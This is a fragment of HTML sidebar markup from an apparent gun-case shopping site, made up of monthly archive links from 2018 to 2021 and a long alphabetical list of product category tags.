	<li><a href='https://concealedhandgunillustration.com/2021/08/'>August 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/07/'>July 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/06/'>June 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/05/'>May 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/04/'>April 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/03/'>March 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/02/'>February 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/01/'>January 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/12/'>December 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/11/'>November 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/10/'>October 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/09/'>September 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/08/'>August 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/07/'>July 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/06/'>June 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/05/'>May 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/04/'>April 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/03/'>March 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/02/'>February 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/01/'>January 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/12/'>December 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/11/'>November 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/10/'>October 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/09/'>September 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/08/'>August 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/07/'>July 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/06/'>June 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/05/'>May 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/04/'>April 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/03/'>March 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/02/'>February 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/01/'>January 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/12/'>December 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/11/'>November 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/10/'>October 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/09/'>September 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/08/'>August 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/07/'>July 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/06/'>June 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/05/'>May 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/04/'>April 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/03/'>March 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/02/'>February 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Department</h1>		<ul>
	<li class="cat-item cat-item-3651"><a href="https://concealedhandgunillustration.com/category/10-pack/" >10-pack</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://concealedhandgunillustration.com/category/100cm/" >100cm</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://concealedhandgunillustration.com/category/100th/" >100th</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://concealedhandgunillustration.com/category/106pcs/" >106pcs</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://concealedhandgunillustration.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://concealedhandgunillustration.com/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://concealedhandgunillustration.com/category/15-up/" >15-up</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://concealedhandgunillustration.com/category/15pack/" >15pack</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://concealedhandgunillustration.com/category/1812bpb/" >1812bpb</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://concealedhandgunillustration.com/category/1880s/" >1880&#039;s</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://concealedhandgunillustration.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://concealedhandgunillustration.com/category/1943-1945/" >1943-1945</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://concealedhandgunillustration.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://concealedhandgunillustration.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://concealedhandgunillustration.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://concealedhandgunillustration.com/category/2-gun/" >2-gun</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://concealedhandgunillustration.com/category/2-pistol/" >2-pistol</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://concealedhandgunillustration.com/category/22-gun/" >22-gun</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://concealedhandgunillustration.com/category/2217-8/" >2217-8</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://concealedhandgunillustration.com/category/22cal/" >22cal</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://concealedhandgunillustration.com/category/30-speed/" >30-speed</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://concealedhandgunillustration.com/category/33hand/" >33hand</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://concealedhandgunillustration.com/category/33inch/" >33inch</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://concealedhandgunillustration.com/category/36tactical/" >36tactical</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://concealedhandgunillustration.com/category/38/" >38&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://concealedhandgunillustration.com/category/3i-1209-4b/" >3i-1209-4b</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://concealedhandgunillustration.com/category/3i-1209-sp/" >3i-1209-sp</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://concealedhandgunillustration.com/category/3i12094bl/" >3i12094bl</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://concealedhandgunillustration.com/category/4-slot6-slot/" >4-slot6-slot</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://concealedhandgunillustration.com/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://concealedhandgunillustration.com/category/40x12/" >40&#215;12</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://concealedhandgunillustration.com/category/41mm/" >41mm</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://concealedhandgunillustration.com/category/44cal/" >44cal</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://concealedhandgunillustration.com/category/48inch/" >48inch</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://concealedhandgunillustration.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://concealedhandgunillustration.com/category/7-piece/" >7-piece</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://concealedhandgunillustration.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://concealedhandgunillustration.com/category/85cm/" >85cm</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://concealedhandgunillustration.com/category/85cm33/" >85cm33</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://concealedhandgunillustration.com/category/900pcs/" >900pcs</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://concealedhandgunillustration.com/category/a9298bl/" >a9298bl</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://concealedhandgunillustration.com/category/absorbits/" >absorbits</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://concealedhandgunillustration.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://concealedhandgunillustration.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://concealedhandgunillustration.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://concealedhandgunillustration.com/category/aggressive/" >aggressive</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://concealedhandgunillustration.com/category/agimagpul/" >agimagpul</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://concealedhandgunillustration.com/category/ainiro/" >ainiro</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://concealedhandgunillustration.com/category/airport/" >airport</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://concealedhandgunillustration.com/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://concealedhandgunillustration.com/category/alangger/" >alangger</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://concealedhandgunillustration.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://concealedhandgunillustration.com/category/alec/" >alec</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://concealedhandgunillustration.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://concealedhandgunillustration.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://concealedhandgunillustration.com/category/alsof/" >alsof</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://concealedhandgunillustration.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://concealedhandgunillustration.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://concealedhandgunillustration.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://concealedhandgunillustration.com/category/amendment/" >amendment</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://concealedhandgunillustration.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://concealedhandgunillustration.com/category/americase/" >americase</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://concealedhandgunillustration.com/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://concealedhandgunillustration.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://concealedhandgunillustration.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://concealedhandgunillustration.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://concealedhandgunillustration.com/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://concealedhandgunillustration.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://concealedhandgunillustration.com/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://concealedhandgunillustration.com/category/armloc/" >armloc</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://concealedhandgunillustration.com/category/armor/" >armor</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://concealedhandgunillustration.com/category/armourcase/" >armourcase</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://concealedhandgunillustration.com/category/arms/" >arms</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://concealedhandgunillustration.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://concealedhandgunillustration.com/category/arsenal/" >arsenal</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://concealedhandgunillustration.com/category/assault/" >assault</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://concealedhandgunillustration.com/category/asting/" >asting</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://concealedhandgunillustration.com/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://concealedhandgunillustration.com/category/automag/" >automag</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://concealedhandgunillustration.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://concealedhandgunillustration.com/category/autopsy/" >autopsy</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://concealedhandgunillustration.com/category/autos/" >autos</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://concealedhandgunillustration.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://concealedhandgunillustration.com/category/backpack/" >backpack</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://concealedhandgunillustration.com/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://concealedhandgunillustration.com/category/baron/" >baron</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://concealedhandgunillustration.com/category/barska/" >barska</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://concealedhandgunillustration.com/category/baterli/" >baterli</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://concealedhandgunillustration.com/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://concealedhandgunillustration.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://concealedhandgunillustration.com/category/benchmark/" >benchmark</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://concealedhandgunillustration.com/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://concealedhandgunillustration.com/category/beowolf/" >beowolf</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://concealedhandgunillustration.com/category/beresta/" >beresta</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://concealedhandgunillustration.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://concealedhandgunillustration.com/category/berrys/" >berry&#039;s</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://concealedhandgunillustration.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://concealedhandgunillustration.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://concealedhandgunillustration.com/category/bible/" >bible</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://concealedhandgunillustration.com/category/biohazard/" >biohazard</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://concealedhandgunillustration.com/category/biometric/" >biometric</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://concealedhandgunillustration.com/category/birchwood/" >birchwood</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://concealedhandgunillustration.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://concealedhandgunillustration.com/category/blackarmourcase/" >blackarmourcase</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://concealedhandgunillustration.com/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://concealedhandgunillustration.com/category/blackout/" >blackout</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://concealedhandgunillustration.com/category/blakes/" >blakes</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://concealedhandgunillustration.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://concealedhandgunillustration.com/category/bluestone/" >bluestone</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://concealedhandgunillustration.com/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://concealedhandgunillustration.com/category/bodycam/" >bodycam</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://concealedhandgunillustration.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://concealedhandgunillustration.com/category/boosted/" >boosted</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://concealedhandgunillustration.com/category/boostedsafe/" >boostedsafe</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://concealedhandgunillustration.com/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://concealedhandgunillustration.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://concealedhandgunillustration.com/category/bostik/" >bostik</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://concealedhandgunillustration.com/category/bottas/" >bottas</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://concealedhandgunillustration.com/category/bottega/" >bottega</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://concealedhandgunillustration.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://concealedhandgunillustration.com/category/boyt/" >boyt</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://concealedhandgunillustration.com/category/bracken/" >bracken</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://concealedhandgunillustration.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://concealedhandgunillustration.com/category/breakdown/" >breakdown</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://concealedhandgunillustration.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://concealedhandgunillustration.com/category/briefcase/" >briefcase</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://concealedhandgunillustration.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://concealedhandgunillustration.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://concealedhandgunillustration.com/category/brownells/" >brownells</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://concealedhandgunillustration.com/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://concealedhandgunillustration.com/category/brutally/" >brutally</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://concealedhandgunillustration.com/category/bucheimer/" >bucheimer</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://concealedhandgunillustration.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://concealedhandgunillustration.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://concealedhandgunillustration.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://concealedhandgunillustration.com/category/bugout/" >bugout</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://concealedhandgunillustration.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://concealedhandgunillustration.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://concealedhandgunillustration.com/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://concealedhandgunillustration.com/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://concealedhandgunillustration.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://concealedhandgunillustration.com/category/bulletfeeder/" >bulletfeeder</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://concealedhandgunillustration.com/category/bulletproof/" >bulletproof</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://concealedhandgunillustration.com/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://concealedhandgunillustration.com/category/burnt/" >burnt</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://concealedhandgunillustration.com/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://concealedhandgunillustration.com/category/byrna/" >byrna</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://concealedhandgunillustration.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://concealedhandgunillustration.com/category/calibre/" >calibre</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://concealedhandgunillustration.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://concealedhandgunillustration.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://concealedhandgunillustration.com/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://concealedhandgunillustration.com/category/camouflage/" >camouflage</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://concealedhandgunillustration.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://concealedhandgunillustration.com/category/canik/" >canik</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://concealedhandgunillustration.com/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://concealedhandgunillustration.com/category/capcom/" >capcom</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://concealedhandgunillustration.com/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://concealedhandgunillustration.com/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://concealedhandgunillustration.com/category/carrying/" >carrying</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://concealedhandgunillustration.com/category/cartridge/" >cartridge</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://concealedhandgunillustration.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://concealedhandgunillustration.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://concealedhandgunillustration.com/category/case-gard/" >case-gard</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://concealedhandgunillustration.com/category/case-pelican/" >case-pelican</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://concealedhandgunillustration.com/category/caseclub/" >caseclub</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://concealedhandgunillustration.com/category/casecruzer/" >casecruzer</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://concealedhandgunillustration.com/category/casematix/" >casematix</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://concealedhandgunillustration.com/category/cases/" >cases</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://concealedhandgunillustration.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://concealedhandgunillustration.com/category/cataclysmic/" >cataclysmic</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://concealedhandgunillustration.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://concealedhandgunillustration.com/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://concealedhandgunillustration.com/category/cell/" >cell</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://concealedhandgunillustration.com/category/cerruti/" >cerruti</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://concealedhandgunillustration.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://concealedhandgunillustration.com/category/charter/" >charter</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://concealedhandgunillustration.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://concealedhandgunillustration.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://concealedhandgunillustration.com/category/cheating/" >cheating</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://concealedhandgunillustration.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://concealedhandgunillustration.com/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://concealedhandgunillustration.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://concealedhandgunillustration.com/category/chirogun/" >chirogun</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://concealedhandgunillustration.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://concealedhandgunillustration.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://concealedhandgunillustration.com/category/chronograph/" >chronograph</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://concealedhandgunillustration.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://concealedhandgunillustration.com/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://concealedhandgunillustration.com/category/classified/" >classified</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://concealedhandgunillustration.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://concealedhandgunillustration.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://concealedhandgunillustration.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://concealedhandgunillustration.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://concealedhandgunillustration.com/category/cltac/" >cltac</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://concealedhandgunillustration.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://concealedhandgunillustration.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://concealedhandgunillustration.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://concealedhandgunillustration.com/category/colion/" >colion</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://concealedhandgunillustration.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://concealedhandgunillustration.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://concealedhandgunillustration.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://concealedhandgunillustration.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://concealedhandgunillustration.com/category/comparable/" >comparable</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://concealedhandgunillustration.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://concealedhandgunillustration.com/category/compliant/" >compliant</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://concealedhandgunillustration.com/category/compressive/" >compressive</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://concealedhandgunillustration.com/category/comsrev/" >comsrev</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://concealedhandgunillustration.com/category/conceal/" >conceal</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://concealedhandgunillustration.com/category/concealed/" >concealed</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://concealedhandgunillustration.com/category/concealment/" >concealment</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://concealedhandgunillustration.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://concealedhandgunillustration.com/category/condor/" >condor</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://concealedhandgunillustration.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://concealedhandgunillustration.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://concealedhandgunillustration.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://concealedhandgunillustration.com/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://concealedhandgunillustration.com/category/corporation/" >corporation</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://concealedhandgunillustration.com/category/correcting/" >correcting</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://concealedhandgunillustration.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://concealedhandgunillustration.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://concealedhandgunillustration.com/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://concealedhandgunillustration.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://concealedhandgunillustration.com/category/covert/" >covert</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://concealedhandgunillustration.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://concealedhandgunillustration.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://concealedhandgunillustration.com/category/crushing/" >crushing</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://concealedhandgunillustration.com/category/cruzer/" >cruzer</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://concealedhandgunillustration.com/category/curious/" >curious</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://concealedhandgunillustration.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://concealedhandgunillustration.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://concealedhandgunillustration.com/category/customizable/" >customizable</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://concealedhandgunillustration.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://concealedhandgunillustration.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://concealedhandgunillustration.com/category/cvlife/" >cvlife</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://concealedhandgunillustration.com/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://concealedhandgunillustration.com/category/dagger/" >dagger</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://concealedhandgunillustration.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://concealedhandgunillustration.com/category/darkvault/" >darkvault</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://concealedhandgunillustration.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://concealedhandgunillustration.com/category/dartwood/" >dartwood</a>
</li>
